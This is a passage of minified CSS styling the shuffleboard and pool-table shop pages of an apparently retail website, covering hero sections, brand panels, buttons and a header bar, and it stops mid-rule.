.buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4{min-width:250px;font-family:"roboto Condensed",Arial,Helvetica,sans-serif;letter-spacing:.5px;line-height:22px;text-transform:uppercase}.page-shuffleboards .custom-brand-plank{background-color:transparent}.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e]{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}@media (min-width:801px){.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e]{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}.page-shop-pool-table .custom-pt-hero{width:100vw;margin-left:calc(-50vw + 50% - 0px)}@media (min-width:801px){.page-shop-pool-table .custom-pt-hero{margin-left:calc(-50vw + 50% - 10px)}}.page-shop-pool-table .custom-pt-hero [data-sub-layout-container=a8a643c1-7d9e-4e77-bcc8-4f54f3a82ca4]{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}@media (min-width:1200px){.page-shop-pool-table .custom-pt-hero [data-sub-layout-container=a8a643c1-7d9e-4e77-bcc8-4f54f3a82ca4]{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}@media (max-width:1200px){.page-shop-pool-table .custom-pt-hero [data-sub-layout=c72d5f6c-22ea-4b04-9ece-d517cb5e84f9],.page-shop-pool-table .custom-pt-hero [data-sub-layout=d1754bad-75ba-4156-8ab6-4050cc36bf20]{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}}.page-shop-pool-table .custom-pt-hero #sd-image-d4276979-d2b7-4cc1-b952-521c556a132e img{width:auto;opacity:0;-o-object-fit:cover;object-fit:cover;height:100%}@media (min-width:1200px){.page-shop-pool-table .custom-pt-hero #sd-image-d4276979-d2b7-4cc1-b952-521c556a132e img{width:100%}}.page-shop-pool-table .custom-pt-hero #sd-simple-text-editable-ab7a8d33-9d49-41e6-bb53-8c125bcd16b2 p{font-family:Overpass,sans-serif;max-width:100%;letter-spacing:.15px;max-width:100%}@media (min-width:1200px){.page-shop-pool-table .custom-pt-hero #sd-simple-text-editable-ab7a8d33-9d49-41e6-bb53-8c125bcd16b2 p{max-width:375px;margin:0 auto}}.page-shop-pool-table .custom-pt-hero #sd-simple-text-editable-9ead798f-1d4c-4e90-a885-51f783f6f57b{font-family:"Bebas Neue",Arial,Helvetica,sans-serif}.page-shop-pool-table .custom-pt-hero #sd-simple-text-editable-9ead798f-1d4c-4e90-a885-51f783f6f57b p{font-size:40px;line-height:65px}@media (min-width:801px){.page-shop-pool-table .custom-pt-hero #sd-simple-text-editable-9ead798f-1d4c-4e90-a885-51f783f6f57b p{font-size:55px}}.page-shop-pool-table .custom-intro .sd-simple-text-5415b3b0-69a1-4cfd-8187-c28ef0ed024e{padding:30px 0 68px 0}@media (min-width:801px){.page-shop-pool-table .custom-intro .sd-simple-text-5415b3b0-69a1-4cfd-8187-c28ef0ed024e{padding:80px 165px 68px 165px}}.page-shop-pool-table .buttonLink #sd-simple-button-editable-2da38524-107e-4777-8156-8ab7b5addd71,.page-shop-pool-table .buttonLink #sd-simple-button-editable-9a552c10-d360-401d-8153-b4f6c9d86a83{display:block;letter-spacing:.5px;line-height:22px;text-transform:uppercase;min-width:250px;font-family:"roboto Condensed",Arial,Helvetica,sans-serif}.page-shop-pool-table div#sd-simple-text-editable-272f1c43-4a97-4b53-8c01-29d0028a320d{line-height:52px;font-family:"Bebas Neue",Arial,Helvetica,sans-serif}@media (min-width:801px){.page-shop-pool-table div#sd-simple-text-editable-272f1c43-4a97-4b53-8c01-29d0028a320d{line-height:44px}}.page-shop-pool-table div#sd-simple-text-editable-272f1c43-4a97-4b53-8c01-29d0028a320d p{font-size:40px}@media (min-width:801px){.page-shop-pool-table div#sd-simple-text-editable-272f1c43-4a97-4b53-8c01-29d0028a320d p{font-size:52px}}.page-shop-pool-table [data-sub-layout-container="45b44841-ebce-4c77-a924-7d2af3e82857"]{padding:30px 0 44px 0}@media (min-width:801px){.page-shop-pool-table [data-sub-layout-container="45b44841-ebce-4c77-a924-7d2af3e82857"]{padding:80px 0 64px 0}}.page-shop-pool-table .sd-simple-text-7737cbe1-16a5-4857-93ba-f7a5cfecec91{padding-right:0!important;padding-left:0!important}@media (min-width:801px){.page-shop-pool-table .sd-simple-text-7737cbe1-16a5-4857-93ba-f7a5cfecec91{padding-right:165px;padding-left:165px}}.page-shop-pool-table .sd-simple-text-009a7242-136e-4fe2-b847-e7ef4312a11b,.page-shop-pool-table .sd-simple-text-40a6b331-33b0-4cb5-8334-a8b98e35d1f5,.page-shop-pool-table .sd-simple-text-865c28e5-2ef4-496e-822e-c4802921816c,.page-shop-pool-table .sd-simple-text-f7ebcee7-e58d-4db9-8f68-0926db4a4270{font-family:"roboto Condensed",Arial,Helvetica,sans-serif;line-height:22px;letter-spacing:1px;text-transform:uppercase}.page-shop-pool-table .sd-simple-text-009a7242-136e-4fe2-b847-e7ef4312a11b p a,.page-shop-pool-table .sd-simple-text-40a6b331-33b0-4cb5-8334-a8b98e35d1f5 p a,.page-shop-pool-table .sd-simple-text-865c28e5-2ef4-496e-822e-c4802921816c p a,.page-shop-pool-table .sd-simple-text-f7ebcee7-e58d-4db9-8f68-0926db4a4270 p a{text-decoration:none}.page-shop-pool-table .sd-simple-text-009a7242-136e-4fe2-b847-e7ef4312a11b p a:hover,.page-shop-pool-table .sd-simple-text-40a6b331-33b0-4cb5-8334-a8b98e35d1f5 p a:hover,.page-shop-pool-table .sd-simple-text-865c28e5-2ef4-496e-822e-c4802921816c p a:hover,.page-shop-pool-table .sd-simple-text-f7ebcee7-e58d-4db9-8f68-0926db4a4270 p a:hover{color:#fff}.page-shop-pool-table .custom-shop-pt{width:100vw;background-color:#151515;margin-left:calc(-50vw + 50% - 0px)}@media (min-width:801px){.page-shop-pool-table .custom-shop-pt{margin-left:calc(-50vw + 50% - 10px)}}.page-shop-pool-table .custom-shop-pt [data-sub-layout-container=b1de2dfc-29f3-47e5-ae84-52ec89f06f8a]{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:24px;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.page-shop-pool-table .custom-shop-pt [data-sub-layout="7a0b8e31-09e7-4472-a917-a1f07ccfe1f2"],.page-shop-pool-table .custom-shop-pt [data-sub-layout=ca85b688-3af8-40f0-aa88-d9743a8e79ea],.page-shop-pool-table .custom-shop-pt [data-sub-layout=ec2ff9c7-4165-40ed-990a-bb1fb738a97c],.page-shop-pool-table .custom-shop-pt [data-sub-layout=f45a5691-d719-4cd8-9c97-891ceee932a0]{max-width:100%;-ms-flex-preferred-size:none;flex-basis:none;margin:0 auto}@media (min-width:551px){.page-shop-pool-table .custom-shop-pt [data-sub-layout="7a0b8e31-09e7-4472-a917-a1f07ccfe1f2"],.page-shop-pool-table .custom-shop-pt [data-sub-layout=ca85b688-3af8-40f0-aa88-d9743a8e79ea],.page-shop-pool-table .custom-shop-pt [data-sub-layout=ec2ff9c7-4165-40ed-990a-bb1fb738a97c],.page-shop-pool-table .custom-shop-pt [data-sub-layout=f45a5691-d719-4cd8-9c97-891ceee932a0]{max-width:calc(50% - 24px);-ms-flex-preferred-size:none;flex-basis:none}}@media (min-width:801px){.page-shop-pool-table .custom-shop-pt [data-sub-layout="7a0b8e31-09e7-4472-a917-a1f07ccfe1f2"],.page-shop-pool-table .custom-shop-pt [data-sub-layout=ca85b688-3af8-40f0-aa88-d9743a8e79ea],.page-shop-pool-table .custom-shop-pt [data-sub-layout=ec2ff9c7-4165-40ed-990a-bb1fb738a97c],.page-shop-pool-table .custom-shop-pt [data-sub-layout=f45a5691-d719-4cd8-9c97-891ceee932a0]{max-width:calc(25% - 24px)}}.page-shop-pool-table .custom-shop-pt [data-sub-layout="7a0b8e31-09e7-4472-a917-a1f07ccfe1f2"] #sd-image-5ebe6096-a3d1-4b58-b1dc-febe7ec26a9a img,.page-shop-pool-table .custom-shop-pt [data-sub-layout="7a0b8e31-09e7-4472-a917-a1f07ccfe1f2"] #sd-image-82c08260-7fc8-4e69-9304-34a752c316f8 img,.page-shop-pool-table .custom-shop-pt [data-sub-layout="7a0b8e31-09e7-4472-a917-a1f07ccfe1f2"] #sd-image-cce3f5de-5988-4f65-a4ec-018f9ebc60da img,.page-shop-pool-table .custom-shop-pt [data-sub-layout="7a0b8e31-09e7-4472-a917-a1f07ccfe1f2"] #sd-image-e0175f56-9979-4e96-b7d8-51caf7d30aad img,.page-shop-pool-table .custom-shop-pt [data-sub-layout=ca85b688-3af8-40f0-aa88-d9743a8e79ea] #sd-image-5ebe6096-a3d1-4b58-b1dc-febe7ec26a9a img,.page-shop-pool-table .custom-shop-pt [data-sub-layout=ca85b688-3af8-40f0-aa88-d9743a8e79ea] #sd-image-82c08260-7fc8-4e69-9304-34a752c316f8 img,.page-shop-pool-table .custom-shop-pt [data-sub-layout=ca85b688-3af8-40f0-aa88-d9743a8e79ea] #sd-image-cce3f5de-5988-4f65-a4ec-018f9ebc60da img,.page-shop-pool-table .custom-shop-pt [data-sub-layout=ca85b688-3af8-40f0-aa88-d9743a8e79ea] #sd-image-e0175f56-9979-4e96-b7d8-51caf7d30aad img,.page-shop-pool-table .custom-shop-pt [data-sub-layout=ec2ff9c7-4165-40ed-990a-bb1fb738a97c] #sd-image-5ebe6096-a3d1-4b58-b1dc-febe7ec26a9a img,.page-shop-pool-table .custom-shop-pt [data-sub-layout=ec2ff9c7-4165-40ed-990a-bb1fb738a97c] #sd-image-82c08260-7fc8-4e69-9304-34a752c316f8 img,.page-shop-pool-table .custom-shop-pt [data-sub-layout=ec2ff9c7-4165-40ed-990a-bb1fb738a97c] #sd-image-cce3f5de-5988-4f65-a4ec-018f9ebc60da img,.page-shop-pool-table .custom-shop-pt [data-sub-layout=ec2ff9c7-4165-40ed-990a-bb1fb738a97c] #sd-image-e0175f56-9979-4e96-b7d8-51caf7d30aad img,.page-shop-pool-table .custom-shop-pt [data-sub-layout=f45a5691-d719-4cd8-9c97-891ceee932a0] #sd-image-5ebe6096-a3d1-4b58-b1dc-febe7ec26a9a img,.page-shop-pool-table .custom-shop-pt [data-sub-layout=f45a5691-d719-4cd8-9c97-891ceee932a0] #sd-image-82c08260-7fc8-4e69-9304-34a752c316f8 img,.page-shop-pool-table .custom-shop-pt [data-sub-layout=f45a5691-d719-4cd8-9c97-891ceee932a0] #sd-image-cce3f5de-5988-4f65-a4ec-018f9ebc60da img,.page-shop-pool-table .custom-shop-pt [data-sub-layout=f45a5691-d719-4cd8-9c97-891ceee932a0] #sd-image-e0175f56-9979-4e96-b7d8-51caf7d30aad img{width:100%}.page-shop-pool-table .custom-first-time-buyer div#sd-simple-text-editable-62641e14-f6d9-4bca-9ed8-b30a5d25c208{font-family:"roboto Condensed",Arial,Helvetica,sans-serif;line-height:36px}.page-shop-pool-table .custom-first-time-buyer div#sd-simple-text-editable-7737cbe1-16a5-4857-93ba-f7a5cfecec91{font-family:Overpass,sans-serif;line-height:25px}.page-shop-pool-table .custom-ftb-boxes [data-sub-layout-container="66725a57-2a40-4110-ae36-75ee9c7ea1c2"]{gap:24px}.page-shop-pool-table .custom-ftb-boxes #sd-image-38acd19e-d068-49bf-9d32-dcebfc4603d3 img,.page-shop-pool-table .custom-ftb-boxes #sd-image-6b616b67-5f87-4670-bd1b-b832e17ef077 img{width:100%}.page-shop-pool-table .custom-ftb-boxes [data-sub-layout="0e6be5b2-9176-4a3c-b729-29edc87e8edd"],.page-shop-pool-table .custom-ftb-boxes [data-sub-layout="881a6c96-8c8a-4a9b-a7ac-daaed888769b"]{width:100%;margin:0 auto;max-width:100%;-ms-flex-preferred-size:auto;flex-basis:auto}@media (min-width:801px){.page-shop-pool-table .custom-ftb-boxes [data-sub-layout="0e6be5b2-9176-4a3c-b729-29edc87e8edd"],.page-shop-pool-table .custom-ftb-boxes [data-sub-layout="881a6c96-8c8a-4a9b-a7ac-daaed888769b"]{-ms-flex-preferred-size:auto;flex-basis:auto;width:calc(50% - 12px);max-width:100%}}.page-shop-pool-table .custom-ftb-boxes #sd-image-6b616b67-5f87-4670-bd1b-b832e17ef077{border-radius:5px 5px 0 0}.page-shop-pool-table .custom-ftb-boxes #sd-image-38acd19e-d068-49bf-9d32-dcebfc4603d3:hover,.page-shop-pool-table .custom-ftb-boxes #sd-image-6b616b67-5f87-4670-bd1b-b832e17ef077:hover{opacity:.8}.page-shop-pool-table .custom-ftb-boxes div#sd-simple-text-editable-7fdce464-a221-4955-972c-a5dc39395199,.page-shop-pool-table .custom-ftb-boxes div#sd-simple-text-editable-df096fc3-e520-4d00-9187-f6134f95573b{font-size:18px;line-height:18px;font-family:roboto,Arial,Helvetica,sans-serif;letter-spacing:.2px}@media (min-width:801px){.page-shop-pool-table .custom-ftb-boxes div#sd-simple-text-editable-7fdce464-a221-4955-972c-a5dc39395199,.page-shop-pool-table .custom-ftb-boxes div#sd-simple-text-editable-df096fc3-e520-4d00-9187-f6134f95573b{font-size:21px}}.page-shop-pool-table .custom-ftb-boxes div#sd-simple-text-editable-7fdce464-a221-4955-972c-a5dc39395199 p a,.page-shop-pool-table .custom-ftb-boxes div#sd-simple-text-editable-df096fc3-e520-4d00-9187-f6134f95573b p a{text-decoration:none}.page-shop-pool-table .custom-ftb-boxes div#sd-simple-text-editable-7fdce464-a221-4955-972c-a5dc39395199 p a:hover,.page-shop-pool-table .custom-ftb-boxes div#sd-simple-text-editable-df096fc3-e520-4d00-9187-f6134f95573b p a:hover{color:#151515}.page-shop-pool-table .custom-ftb-boxes div#sd-simple-text-editable-8f722ba2-f4ea-4372-853e-2239c5473d8e,.page-shop-pool-table .custom-ftb-boxes div#sd-simple-text-editable-a60d16ad-0024-4634-8aec-a09009c26bcc{line-height:24px;font-family:Overpass,sans-serif;letter-spacing:.15px}.page-shop-pool-table .custom-ftb-boxes div#sd-simple-text-editable-8f722ba2-f4ea-4372-853e-2239c5473d8e p a,.page-shop-pool-table .custom-ftb-boxes div#sd-simple-text-editable-a60d16ad-0024-4634-8aec-a09009c26bcc p a{text-decoration:none}.page-shop-pool-table .custom-ftb-boxes div#sd-simple-text-editable-8f722ba2-f4ea-4372-853e-2239c5473d8e p a:hover,.page-shop-pool-table .custom-ftb-boxes div#sd-simple-text-editable-a60d16ad-0024-4634-8aec-a09009c26bcc p a:hover{color:#151515}.page-shop-pool-table .custom-ftb-boxes .sd-simple-text-7fdce464-a221-4955-972c-a5dc39395199,.page-shop-pool-table .custom-ftb-boxes .sd-simple-text-8f722ba2-f4ea-4372-853e-2239c5473d8e,.page-shop-pool-table .custom-ftb-boxes .sd-simple-text-a60d16ad-0024-4634-8aec-a09009c26bcc,.page-shop-pool-table .custom-ftb-boxes .sd-simple-text-df096fc3-e520-4d00-9187-f6134f95573b{background-color:#fcfaf7}.page-shop-pool-table .custom-question-section #sd-simple-text-editable-92d1ff4d-12cb-49b7-ba9c-0f927046dd81{font-size:20px;line-height:36px;font-weight:700;font-family:roboto,Arial,Helvetica,sans-serif}@media (min-width:801px){.page-shop-pool-table .custom-question-section #sd-simple-text-editable-92d1ff4d-12cb-49b7-ba9c-0f927046dd81{font-size:26px}}.page-shop-pool-table .custom-question-section div#sd-simple-text-editable-ee0ea6bb-2aff-4c34-883e-158cd0fd8b5f{max-width:718px;width:100%;line-height:24px;font-family:Overpass,sans-serif;letter-spacing:.15px}.page-shop-pool-table .custom-question-section a#sd-simple-button-editable-90553dec-8683-47c0-b78f-881d8c76a231{position:relative;font-family:Overpass,Arial,Helvetica,sans-serif;text-transform:uppercase;line-height:22px}.page-shop-pool-table .custom-question-section a#sd-simple-button-editable-90553dec-8683-47c0-b78f-881d8c76a231:after{content:"";height:2px;width:88%;background-color:#ca9a5c;position:absolute;left:0;right:0;top:inherit;bottom:0;margin:0 auto;-webkit-transition:.4s all ease;transition:.4s all ease}.page-shop-pool-table .custom-shop-top-brands div#sd-simple-text-editable-79fd4505-9c22-48ba-9945-1e35c12e4db3{line-height:52px;Font-family:"Bebas Neue",Arial,Helvetica,sans-serif;letter-spacing:.25px}.page-shop-pool-table [data-sub-layout="5d274c5b-b917-4e06-bd69-41466752ba09"],.page-shop-pool-table [data-sub-layout=b176f4ef-3cef-410f-89c3-52c854c5bab3]{width:100%;max-width:100%;-ms-flex-preferred-size:100%;flex-basis:100%}@media (min-width:801px){.page-shop-pool-table [data-sub-layout="5d274c5b-b917-4e06-bd69-41466752ba09"],.page-shop-pool-table [data-sub-layout=b176f4ef-3cef-410f-89c3-52c854c5bab3]{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%;width:auto}}.page-shop-pool-table .custom-brand-doc{width:100vw;background-color:#f2f1f0;margin-left:calc(-50vw + 50% - 0px)}@media (min-width:801px){.page-shop-pool-table .custom-brand-doc{margin-left:calc(-50vw + 50% - 10px)}}.page-shop-pool-table .custom-brand-doc [data-sub-layout="5d274c5b-b917-4e06-bd69-41466752ba09"],.page-shop-pool-table .custom-brand-doc [data-sub-layout=b176f4ef-3cef-410f-89c3-52c854c5bab3],.page-shop-pool-table .custom-brand-nixon [data-sub-layout="018d896e-d011-4d20-a0bf-6dc0c190e2ab"],.page-shop-pool-table .custom-brand-nixon [data-sub-layout=bf8e8f26-2e5a-48ca-a5c9-f46015735ff2],.page-shop-pool-table .custom-brand-plank [data-sub-layout="6c539a0c-a279-4673-b9e5-7cd9c8a0fb85"],.page-shop-pool-table .custom-brand-plank [data-sub-layout=a26351f0-e74f-4dfe-acc5-41886b77a11b]{width:100%;max-width:100%;-ms-flex-preferred-size:100%;flex-basis:100%}@media (min-width:801px){.page-shop-pool-table .custom-brand-doc [data-sub-layout="5d274c5b-b917-4e06-bd69-41466752ba09"],.page-shop-pool-table .custom-brand-doc [data-sub-layout=b176f4ef-3cef-410f-89c3-52c854c5bab3],.page-shop-pool-table .custom-brand-nixon [data-sub-layout="018d896e-d011-4d20-a0bf-6dc0c190e2ab"],.page-shop-pool-table .custom-brand-nixon [data-sub-layout=bf8e8f26-2e5a-48ca-a5c9-f46015735ff2],.page-shop-pool-table .custom-brand-plank [data-sub-layout="6c539a0c-a279-4673-b9e5-7cd9c8a0fb85"],.page-shop-pool-table .custom-brand-plank [data-sub-layout=a26351f0-e74f-4dfe-acc5-41886b77a11b]{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%;width:auto}}.page-shop-pool-table .custom-brand-doc #sd-image-d9dce8c4-f1a4-46e1-95c3-7b31fb129334 img,.page-shop-pool-table .custom-brand-nixon #sd-image-234a7c23-b643-4307-b2dc-5d5b1c41bc85 img,.page-shop-pool-table .custom-brand-plank #sd-image-b3f2ba69-dd42-4d23-8f83-a152b5a73247 img{width:100%}.page-shop-pool-table .custom-brand-doc [data-sub-layout-container=e682f24e-ba9c-48d8-9354-8f197d1a7c8b],.page-shop-pool-table .custom-brand-nixon [data-sub-layout-container="19e991e6-a91f-4fc8-8f1e-ddfb793a8654"],.page-shop-pool-table .custom-brand-plank [data-sub-layout-container="55c509e3-70a9-4d0c-84aa-5712e0557751"]{gap:25px 0;padding-top:30px;padding-bottom:30px}@media (min-width:801px){.page-shop-pool-table .custom-brand-doc [data-sub-layout-container=e682f24e-ba9c-48d8-9354-8f197d1a7c8b],.page-shop-pool-table .custom-brand-nixon [data-sub-layout-container="19e991e6-a91f-4fc8-8f1e-ddfb793a8654"],.page-shop-pool-table .custom-brand-plank [data-sub-layout-container="55c509e3-70a9-4d0c-84aa-5712e0557751"]{padding-top:70px;padding-bottom:70px}}.page-shop-pool-table .custom-brand-plank{width:100vw;margin-left:calc(-50vw + 50% - 0px)}@media (min-width:801px){.page-shop-pool-table .custom-brand-plank{margin-left:calc(-50vw + 50% - 10px)}}.page-shop-pool-table .custom-brand-plank [data-sub-layout-container="55c509e3-70a9-4d0c-84aa-5712e0557751"]{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}@media (min-width:801px){.page-shop-pool-table .custom-brand-plank [data-sub-layout-container="55c509e3-70a9-4d0c-84aa-5712e0557751"]{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}.page-shop-pool-table div#sd-simple-text-editable-5a458bb8-777f-4ba1-a1a0-18ad025cecbc,.page-shop-pool-table div#sd-simple-text-editable-7a68001a-5f81-4ded-bfef-224550d87571,.page-shop-pool-table div#sd-simple-text-editable-a75dcfef-f52b-4ab6-9155-cac66e14de54{line-height:36px;font-family:roboto,Arial,Helvetica,sans-serif;letter-spacing:.15px}.page-shop-pool-table div#sd-simple-text-editable-4a874d2d-a36d-467f-a2aa-c2fbc0b244b5,.page-shop-pool-table div#sd-simple-text-editable-8db9664f-37a9-464a-8b7a-3eb4345c1aa7,.page-shop-pool-table div#sd-simple-text-editable-e328a2ad-3ae1-4143-bbee-ca5c43ed469b{line-height:24px;font-weight:400;font-family:Overpass,sans-serif;letter-spacing:.15px}.page-shop-pool-table .buttonLink a#sd-simple-button-editable-422919a4-1d01-42a9-a4fc-b3dd42ad609e,.page-shop-pool-table .buttonLink a#sd-simple-button-editable-7d149b69-ff57-4f44-a450-aaf77e38765d,.page-shop-pool-table .buttonLink a#sd-simple-button-editable-7e47d80d-59e0-467e-a3a4-c93ee6211fa2{min-width:250px;font-family:"roboto Condensed",Arial,Helvetica,sans-serif;letter-spacing:.5px;line-height:22px;text-transform:uppercase}.page-shop-pool-table .custom-brand-nixon{width:100vw;background-color:#f2f1f0;margin-left:calc(-50vw + 50% - 0px)}@media (min-width:801px){.page-shop-pool-table .custom-brand-nixon{margin-left:calc(-50vw + 50% - 10px)}}[contenteditable=true]:focus,[href]:focus,[tabindex]:not([tabindex="-1"]):focus,button:focus,details:focus,input:focus,select:focus,textarea:focus{outline:0 solid #0f7fff!important;outline-offset:0px!important}.skip-to-main-link{display:none!important}body{padding-top:0}@media (min-width:412px){.body{margin:113px 0 0}}@media (min-width:551px){.body{margin:91px 0 0}}@media (min-width:801px){.body{margin:157px 0 0}}@media (min-width:1261px){.body{margin:98px 0 0}}.page{margin:0}.custom-category .page{margin:0 -.75rem}.below-header-text-bar{background-color:#f2f1f0;padding:15px 0 14px}.below-header-text-bar .inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:9px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}@media (min-width:801px){.below-header-text-bar .inner{gap:30px;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}.below-header-text-bar .inner .box{width:100%;font-size:13px;line-height:18px;letter-spacing:.32px;font-family:Overpass,Arial,Helvetica,sans-serif;font-weight:700;color:#151515;position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:8px;padding:0 20px;max-width:320px}@media (min-width:801px){.below-header-text-bar .inner .box{width:33.333%;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;max-width:inherit}}@media (min-width:801px){.below-header-text-bar .inner .box:after{content:"|";position:absolute;right:0}}.below-header-text-bar .inner .box:last-child:after{display:none}.below-header-text-bar .inner .box .icon{width:20px;height:20px;margin-top:-3px}.breadcrumbs-outer{background-color:#fff;border-top:1px solid 